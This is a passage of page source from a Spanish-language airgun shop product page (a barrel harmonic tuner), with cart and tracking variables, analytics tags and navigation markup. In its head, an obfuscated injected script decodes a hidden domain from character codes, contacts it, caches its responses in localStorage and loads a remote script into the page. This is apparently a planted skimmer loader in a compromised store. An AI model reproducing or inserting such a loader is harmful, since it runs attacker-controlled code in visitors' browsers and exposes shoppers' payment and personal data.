Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Compensador de Harmonicos","ProductID":1730,"SKU":"BTA","Tags":[],"Price":"120.00","PriceInclTax":"138.00","SpecialPrice":"138.00","Categories":["Accesorios","Supresores de sonido"],"Image":null,"Link":"https:\/\/europeairguns.com\/es\/supresores-de-sonido\/compensador-de-harmonicos","ShopID":1,"LangID":1,"eventValue":120};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Compensador de Harmonicos","description":"Compensador de Harmonicos","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1730":true,"product-Compensador de Harmonicos":true,"product-id-category-43":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/supresores-de-sonido\/compensador-de-harmonicos","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/supresores-de-sonido\/compensador-de-harmonicos","en-gb":"https:\/\/europeairguns.com\/en\/silencers\/barrel-harmonic-tuner-"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Accesorios","url":"https:\/\/europeairguns.com\/es\/accesorios\/"},{"title":"Supresores de sonido","url":"https:\/\/europeairguns.com\/es\/accesorios\/supresores-de-sonido\/"},{"title":"Compensador de Harmonicos","url":"https:\/\/europeairguns.com\/es\/supresores-de-sonido\/compensador-de-harmonicos"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768558312,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos">
  <meta property="og:title" content="Compensador de Harmonicos">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p&gt;&lt;span class=&quot;HwtZe&quot; xml:lang=&quot;es&quot; lang=&quot;es&quot;&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;Experimente una precisión sin igual con el Compensador de Harmonicos FX , una notable adición a su carabina FX que combina capacidades de amortiguación y afinación.&lt;/span&gt;&lt;/span&gt; &lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;La cubierta de este afinador reduce efectivamente la firma armónica del barril, lo que da como resultado un rendimiento más silencioso y controlado.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span class=&quot;HwtZe&quot; xml:lang=&quot;es&quot; lang=&quot;es&quot;&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;La característica sobresaliente es el peso móvil giratorio integrado ubicado en el extremo de la cubierta.&lt;/span&gt;&lt;/span&gt; &lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;Elaborado a partir de una aleación metálica cuidadosamente seleccionada, este peso afecta significativamente la distribución general del peso del sistema de cañón.&lt;/span&gt;&lt;/span&gt; &lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;Los tiradores descubrirán que incluso los ajustes mínimos en el peso del sintonizador, que miden en milésimas de pulgada, pueden tener un impacto profundo en las agrupaciones de su arma, particularmente en distancias de medio a largo alcance.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;FX20592 - 500mm&lt;/p&gt;
&lt;p&gt;FX20593 - 600mm&lt;/p&gt;
&lt;p&gt;FX20594 - 700mm&lt;/p&gt;
&lt;h3&gt;Instalacion&lt;/h3&gt;
&lt;p&gt;&lt;/p&gt;
&lt;div class=&quot;lRu31&quot;&gt;&lt;span class=&quot;HwtZe&quot; xml:lang=&quot;es&quot; lang=&quot;es&quot;&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;Cuando ya tenga el cañón instalado en el rifle, simplemente gire la cubierta en sentido contrario a las agujas del reloj para quitar la cubierta del cañón y deslice con cuidado fuera del cañón.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;
&lt;div class=&quot;lRu31&quot;&gt;&lt;span class=&quot;HwtZe&quot; xml:lang=&quot;es&quot; lang=&quot;es&quot;&gt;&lt;span class=&quot;jCAhz&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt; &lt;/span&gt;&lt;/span&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;A continuación, deslice la cubierta nueva sobre el cañón y alinee las bandas de rodadura internas con el cañón.&lt;/span&gt;&lt;/span&gt;&lt;span class=&quot;jCAhz&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt; &lt;/span&gt;&lt;/span&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;
&lt;div class=&quot;lRu31&quot;&gt;&lt;span class=&quot;HwtZe&quot; xml:lang=&quot;es&quot; lang=&quot;es&quot;&gt;&lt;span class=&quot;jCAhz ChMk0b&quot;&gt;&lt;span class=&quot;ryNqvb&quot;&gt;Gire la cubierta del sintonizador armónico en el sentido de las agujas del reloj para apretar.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&quot;ZSCsVd&quot;&gt;&lt;/span&gt;&lt;/div&gt;
&lt;div class=&quot;kO6q6e&quot;&gt;&lt;/div&gt;
&lt;p&gt;&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/11592-large_default/compensador-de-harmonicos.jpg">
  <meta property="product:pretax_price:amount" content="120">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="138">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1730 product-compensador-de-harmonicos product-id-category-43 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/silencers/barrel-harmonic-tuner-" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/silencers/barrel-harmonic-tuner-" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
